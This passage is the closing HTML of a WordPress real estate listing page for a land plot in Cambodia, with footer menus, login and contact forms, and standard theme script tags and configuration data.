href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="d1145f6522" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-7010-detial/" rel="prev">Land For Sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-7012-detial/" rel="next"> Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="46c388facb-1768888492">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="014f3bc457-1768888492">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="a03c9825e3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7011-detial/" />  
                <input type="hidden" id="postid" value="
                7011">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"7011","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Land%20For%20Sale\",13.355567,103.875721,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%2036%2C500%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"vacant-land.lands-plots\",\"sell.buy\",\"vacant-landsell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7011-detial%2F\",7011,36500,\"\",\"0\",false,\"Vacant%20Land\",\"Sell\",\"%24%2036.5K\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-27-2025\",\"12-29-2025\",\"01-03-2026\",\"01-04-2026\",\"01-05-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-13-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-18-2026\"]","singular_values":"[1,3,1,1,1,1,7,2,3,2,1,1,1,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>